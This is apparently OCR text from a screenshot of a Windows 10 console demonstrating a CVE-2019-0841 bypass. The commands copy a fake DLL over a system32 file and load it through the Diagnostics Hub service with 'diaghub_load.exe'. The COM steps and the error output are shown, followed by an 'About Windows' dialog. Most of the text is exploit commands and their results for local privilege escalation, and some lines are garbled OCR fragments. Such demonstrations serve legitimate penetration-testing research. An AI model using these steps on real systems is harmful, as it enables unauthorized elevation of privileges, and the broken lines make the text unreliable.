 C:\Users\andre\Dropbox\Pentest\CVE\CVE-2019-0841-BYPASS\x64\Release>copy FakeDll.dll C:\windows\system32\license.rtf
Overwrite C:\windows\system32\license.rtf? (Yes/No/All): Yes
        1 file(s) copied.
C:\Users\andre\Dropbox\Pentest\CVE\CVE-2019-0841-BYPASS\x64\Release>diaghub_load.exe license.rtf
[+] Created dir:C:\temp\etw
[+] CoCreateInstance
[+] CoQueryProxyBlanket
[+] CoSetProxyBlanket
[+] service->CreateSession
[+] service->AddAgent
Windows cannot verify the digital signature for this file. A recent hardware or software change might have installed a f
ile that is signed incorrectly or damaged, or that might be malicious software from an unknown source.
80070241
C:\Users\and inver
C:\Users\and
About Windows
Windows 10
Microsoft Windows
Version 1903 (OS Build 18362.145)
© 2019 Microsoft Corporation. All rights reserved.
The Windows 10 Pro operating system and its user interface are protected
by trademark and other pending or existing intellectual property rights in
the United States and other countries/regions.
This product is licensed under the Microsoft Software License